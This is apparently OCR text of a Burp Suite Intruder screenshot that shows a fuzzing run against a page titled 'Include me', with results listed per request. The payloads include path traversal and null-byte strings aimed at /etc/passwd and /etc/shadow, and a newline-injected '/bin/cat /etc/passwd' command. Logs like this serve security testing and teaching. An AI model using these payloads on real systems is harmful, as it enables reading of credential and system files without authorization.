 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
72 filename /.../.../.../.../.../ 200 295
2660 filename \&..\\\&..\\\&..\\\ 200 295
5248 filename %00../../../../../../etc/passwd 200 295
7836 filename %00/etc/passwd%00 200 295
10424 filename %00../../../../../../etc/shadow 200 295
13012 filename %00/etc/shadow%00 200 295
15600 filename %0a/bin/cat%20/etc/passwd 200 295
18188 filename %0a/bin/cat%20/etc/shadow 200 295
0 200 4960
1 id /.../.../.../.../.../ 200 4960
2 action /.../.../.../.../.../ 200 4960
Request Response
Raw Headers Hex HTML Render
<html>
<title>Include me ...</title>
<body>
<p>
<pre></pre></p>
</body>
</html>
? < + > Type a search term 0 matches
20162 of 2365432